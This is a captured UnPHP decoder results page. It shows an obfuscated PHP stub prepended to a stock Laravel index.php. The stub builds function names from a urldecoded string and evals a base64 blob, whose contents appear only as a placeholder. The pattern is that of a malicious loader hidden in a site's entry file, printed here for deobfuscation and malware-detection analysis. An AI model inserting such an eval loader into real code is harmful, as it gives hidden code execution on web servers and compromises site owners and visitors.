

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/6ba2b64af537d97b33eca588ae0e579a/
body_size: 9492
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php
 $O00OO0=urldecode(&quot;%6E1%7A%62%2F..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php
 $O00OO0=urldecode(&quot;%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/6ba2b64af537d97b33eca588ae0e579a/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?php 
 $O00OO0=urldecode(&quot;%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A&quot;);$O00O0O=$O00OO0[3].$O00OO0[6].$O00OO0[33].$O00OO0[30];$O0OO00=$O00OO0[33].$O00OO0[10].$O00OO0[24].$O00OO0[10].$O00OO0[24];$OO0O00=$O0OO00[0].$O00OO0[18].$O00OO0[3].$O0OO00[0].$O0OO00[1].$O00OO0[24];$OO0000=$O00OO0[7].$O00OO0[13];$O00O0O.=$O00OO0[22].$O00OO0[36].$O00OO0[29].$O00OO0[26].$O00OO0[30].$O00OO0[32].$O00OO0[35].$O00OO0[26].$O00OO0[30];eval($O00O0O(&quot;[base64]&quot;)); 
?&gt;&lt;?php 
 
/** 
 * Laravel - A PHP Framework For Web Artisans 
 * 
 * @package  Laravel 
 * @author   Taylor Otwell &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="493d283025263b0925283b283f2c25672a2624">[email&#160;protected]</a>&gt; 
 */ 
 
define(&#x27;LARAVEL_START&#x27;, microtime(true)); 
 
/* 
|-------------------------------------------------------------------------- 
| Register The Auto Loader 
|-------------------------------------------------------------------------- 
| 
| Composer provides a convenient, automatically generated class loader for 
| our application. We just need to utilize it! We&#x27;ll simply require it 
| into the script here so that we don&#x27;t have to worry about manual 
| loading any of our classes later on. It feels great to relax. 
| 
*/ 
 
require __DIR__.&#x27;/core/vendor/autoload.php&#x27;; 
 
/* 
|-------------------------------------------------------------------------- 
| Turn On The Lights 
|-------------------------------------------------------------------------- 
| 
| We need to illuminate PHP development, so let us turn on the lights. 
| This bootstraps the framework and gets it ready for use, then it 
| will load up this application so that we can run it and send 
| the responses back to the browser and delight our users. 
| 
*/ 
 
$app = require_once __DIR__.&#x27;/core/bootstrap/app.php&#x27;; 
 
/* 
|-------------------------------------------------------------------------- 
| Run The Application 
|-------------------------------------------------------------------------- 
| 
| Once we have the application, we can handle the incoming request 
| through the kernel, and send the associated response back to 
| the client&#x27;s browser allowing them to enjoy the creative 
| and wonderful application we have prepared for them. 
| 
*/ 
 
$kernel = $app-&gt;make(Illuminate\Contracts\Http\Kernel::class); 
 
$response = $kernel-&gt;handle( 
    $request = Illuminate\Http\Request::capture() 
); 
 
$response-&gt;send(); 
 
$kernel-&gt;terminate($request, $response); 
 ?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php
 $O00OO0=urldecode(&quot;%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A&quot;);$O00O0O=$O00OO0[3].$O00OO0[6].$O00OO0[33].$O00OO0[30];$O0OO00=$O00OO0[33].$O00OO0[10].$O00OO0[24].$O00OO0[10].$O00OO0[24];$OO0O00=$O0OO00[0].$O00OO0[18].$O00OO0[3].$O0OO00[0].$O0OO00[1].$O00OO0[24];$OO0000=$O00OO0[7].$O00OO0[13];$O00O0O.=$O00OO0[22].$O00OO0[36].$O00OO0[29].$O00OO0[26].$O00OO0[30].$O00OO0[32].$O00OO0[35].$O00OO0[26].$O00OO0[30];eval($O00O0O(&quot;[base64]&quot;));
?&gt;&lt;?php

/**
 * Laravel - A PHP Framework For Web Artisans
 *
 * @package  Laravel
 * @author   Taylor Otwell &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="94e0f5edf8fbe6d4f8f5e6f5e2f1f8baf7fbf9">[email&#160;protected]</a>&gt;
 */

define(&#x27;LARAVEL_START&#x27;, microtime(true));

/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader for
| our application. We just need to utilize it! We&#x27;ll simply require it
| into the script here so that we don&#x27;t have to worry about manual
| loading any of our classes later on. It feels great to relax.
|
*/

require __DIR__.&#x27;/core/vendor/autoload.php&#x27;;

/*
|--------------------------------------------------------------------------
| Turn On The Lights
|--------------------------------------------------------------------------
|
| We need to illuminate PHP development, so let us turn on the lights.
| This bootstraps the framework and gets it ready for use, then it
| will load up this application so that we can run it and send
| the responses back to the browser and delight our users.
|
*/

$app = require_once __DIR__.&#x27;/core/bootstrap/app.php&#x27;;

/*
|--------------------------------------------------------------------------
| Run The Application
|--------------------------------------------------------------------------
|
| Once we have the application, we can handle the incoming request
| through the kernel, and send the associated response back to
| the client&#x27;s browser allowing them to enjoy the creative
| and wonderful application we have prepared for them.
|
*/

$kernel = $app-&gt;make(Illuminate\Contracts\Http\Kernel::class);

$response = $kernel-&gt;handle(
    $request = Illuminate\Http\Request::capture()
);

$response-&gt;send();

$kernel-&gt;terminate($request, $response);
</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				<tr>
					<td colspan="2">None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							6ba2b64af537d97b33eca588ae0e579a
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							592 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="kL1vD6qBMIiswnfTIago4b8Jd1YI94eQ5mPcpTBoLUXgjauSpWkLxb8tB10IQFsk">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
var functions = [];
var md5 = "6ba2b64af537d97b33eca588ae0e579a";
var original_length = 11799;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Kxyels8W0K-Y9xsD8x2ZRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768797554517');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>